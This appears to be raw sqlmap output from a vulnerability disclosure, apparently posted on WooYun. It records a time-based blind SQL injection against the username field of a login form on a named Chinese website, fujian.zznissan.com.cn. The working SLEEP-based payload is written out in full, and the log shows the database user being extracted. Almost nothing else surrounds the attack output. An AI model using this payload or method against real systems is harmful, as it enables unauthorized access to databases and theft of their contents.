 ---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=' AND (SELECT * FROM (SELECT(SLEEP(5)))qPaB)-- wNPm&passwo
rd=&captcha=cjfa&imageField.x=64&imageField.y=19&a=login
---
[11:08:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[11:08:36] [INFO] fetching current user
[11:08:36] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:08:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:08:55] [INFO] adjusting time delay to 1 second due to good response times
zznissan@localhost
current user:    'zznissan@localhost'
[11:10:20] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\fujian.zznissan.com.cn'
www.wooyun.org